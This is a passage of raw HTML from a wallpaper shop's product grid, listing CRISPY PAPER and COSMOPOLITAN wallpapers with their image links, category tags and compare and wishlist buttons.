				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77464" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524116/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77464"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77464" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524116/">CRISPY PAPER 524116</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="11" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77359 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-leather product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="12" data-id="77359">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576276/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576276">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77359" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576276/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77359"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77359" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576276/">COSMOPOLITAN 576276</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77458 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="13" data-id="77458">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524017/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524017">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77458" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524017/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77458" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524017/">CRISPY PAPER 524017</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77418 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="14" data-id="77418">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576566/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576566">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77418" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576566/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77418"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77418" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576566/">COSMOPOLITAN 576566</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77328 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-net product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="15" data-id="77328">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576207/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576207">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77328" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576207/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77328"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77328" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576207/">COSMOPOLITAN 576207</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="16" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77389 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-journal product_tag-note product_tag-page product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="17" data-id="77389">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576467/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576467">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77389" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576467/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77389"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77389" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576467/">COSMOPOLITAN 576467</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77339 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-metal product_tag-mosaic product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="18" data-id="77339">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576221/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576221">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77339" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576221/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77339"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77339" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576221/">COSMOPOLITAN 576221</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77397 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="19" data-id="77397">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576498/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576498">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77397" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576498/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77397"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77397" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576498/">COSMOPOLITAN 576498</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="20" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
